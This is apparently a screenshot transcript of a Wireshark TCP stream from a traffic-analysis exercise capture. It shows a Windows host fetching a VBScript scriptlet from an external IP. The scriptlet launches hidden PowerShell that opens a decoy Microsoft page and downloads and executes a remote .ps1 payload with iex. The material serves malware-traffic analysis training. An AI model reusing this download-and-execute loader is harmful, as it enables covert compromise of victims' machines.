 Wireshark · Follow TCP Stream (tcp.stream eq 60) · 2025-01-22-traffic-analysis-exercise.pcap
tcp.stream eq 60
Src Src port Dst D
5.252.153.241 80 10.1.17.215
10.1.17.215 50143 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50143 5.252.153.241
10.1.17.215 50143 5.252.153.241
10.1.17.215 50143 5.252.153.241
5.252.153.241 80 10.1.17.215
10.1.17.215 50143 5.252.153.241
GET /api/file/get-file/264872 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.
0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 5.252.153.241
Connection: Keep-Alive
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 22 Jan 2025 16:21:51 GMT
ETag: W/"1a1-1948ed1f354"
Content-Type: application/octet-stream
Content-Length: 417
Date: Wed, 22 Jan 2025 19:45:56 GMT
Connection: keep-alive
Keep-Alive: timeout=5
<component>
<script language="VBScript">
On Error Resume Next
Set objShell = CreateObject("Wscript.Shell")
objShell.Run("cmd /c start /min powershell -NoProfile -WindowStyle Hidden -Command ""start-process 'https://azure.micros
oft.com'; iex (new-object System.Net.WebClient).'DownloadString'('http://5.252.153.241:80/api/file/get-file/29842.ps1');
#URL: https://teams.microsoft.com""")
</script>
</component>